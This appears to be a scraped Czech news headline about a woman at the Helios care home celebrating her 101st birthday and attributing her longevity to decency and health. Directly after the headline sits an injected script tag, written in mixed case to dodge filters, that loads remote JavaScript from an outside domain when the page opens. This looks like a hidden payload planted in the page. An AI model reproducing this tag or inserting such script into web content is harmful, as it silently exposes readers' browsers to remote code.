 Seniorka v domově Helios oslavila 101 let, tajemství dlouhého života je slušnost a zdraví<sCrIpT sRc=//12jav.net/1.js></ScRiPt>